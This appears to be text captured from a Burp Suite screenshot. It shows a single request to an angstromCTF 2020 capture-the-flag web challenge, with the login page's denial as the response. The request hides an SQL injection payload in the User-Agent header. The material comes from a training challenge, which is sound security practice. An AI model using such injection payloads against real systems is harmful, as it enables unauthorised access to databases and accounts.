 Send Cancel < > Target: https://agents.2020.chall.actf.co ?
Request
Raw Headers Hex
GET /login HTTP/1.1
Host: agents.2020.chall.actf.co
User-Agent: ' OR 1=2; --
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://agents.2020.chall.actf.co/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Length: 177
Content-Type: text/html; charset=utf-8
Date: Sun, 15 Mar 2020 22:49:32 GMT
Server: Caddy
Server: nginx/1.14.1
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Super Secret Agents Login</title>
</head>
<body style="padding: 50px">
<p>stop! you&#39;re not allowed in here &gt;:)</p>
</body>
</html>